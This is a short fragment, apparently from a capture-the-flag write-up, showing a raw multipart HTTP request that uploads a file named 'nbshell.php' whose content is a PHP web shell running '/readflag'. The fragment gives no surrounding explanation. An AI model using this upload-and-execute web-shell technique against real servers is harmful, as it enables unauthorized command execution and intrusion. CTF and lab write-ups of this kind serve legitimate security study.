 15
16 ------WebKitFormBoundaryAIVZxBkJnLWdLY5g
17 Content-Disposition: form-data; name="name"
18
19 thisiswebshell
20 ------WebKitFormBoundaryAIVZxBkJnLWdLY5g
21 Content-Disposition: form-data; name="content"
22
23 a
24 ------WebKitFormBoundaryAIVZxBkJnLWdLY5g
25 Content-Disposition: form-data; name="evidence"; filename="nbshell.php"
26 Content-Type: application/octet-stream
27
28 <?php system('/readflag'); ?>
29 ------WebKitFormBoundaryAIVZxBkJnLWdLY5g--
30